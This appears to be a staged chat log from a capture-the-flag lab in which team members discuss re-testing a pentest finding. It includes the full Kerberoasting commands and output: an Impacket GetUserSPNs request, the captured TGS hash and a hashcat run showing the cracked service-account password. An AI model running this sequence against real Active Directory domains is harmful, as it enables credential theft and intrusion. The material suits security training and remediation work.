 pentest2003
1 person …
jmon…
(11/22/23 02:31:13) adunn: team, we need to finalize post-remediation testing from last quarter's pentest. @bdavis Brian can you please provide us with a status?
(11/22/23 02:33:58) bdavis: sure. we removed the SPN from the svc_openfire account. I believe this was finding #2. can someone from the security team test this? if not we can send it back to the pentesters to validate.
(11/22/23 03:30:41) bdavis: here are the commands from the report, can you find someone from the security team who can re-run these to validate?
(11/22/23 03:30:43) bdavis: $ GetUserSPNs.py -request -dc-ip 192.168.195.129 jab.htb/hthompson
Impacket v0.9.25.dev1+20221216.150032.204c5b6b - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName  Name          MemberOf  PasswordLastSet             LastLogon  Delegation
--------------------  ------------  --------  --------------------------  ---------  ----------
http/xmpp.jab.local   svc_openfire            2023-10-27 15:23:49.811611  <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openfire*$b1abbb2f4beb2a48e7412ccd26b60e61$864f27ddaaded607ab5efa59544870cece4b6262e20f3bee38408d296ffbf07ceb421188b9b82ac0037ae67b488bb0ef2178a0792d62<SNIP>
(11/22/23 03:30:56) bdavis: $ hashcat -m 13100 svc_openfire_tgs /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/
:!@#$%^&*(1qazxsw
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openf...91ecc4
Time.Started.....: Fri Oct 27 15:30:12 2023 (17 secs)
Time.Estimated...: Fri Oct 27 15:30:29 2023 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   873.9 kH/s (10.16ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14336000/14344385 (99.94%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $HEX[2321686f74746965] -> $HEX[042a0337c2a156616d6f732103]
Started: Fri Oct 27 15:30:09 2023
Stopped: Fri Oct 27 15:30:29 2023
(11/22/23 03:31:57) adunn: I'll pass this along and circle back with the group
(11/22/23 03:32:23) bdavis: perfect, thanks Angela!
(11/22/23 02:22:55) The topic is:
security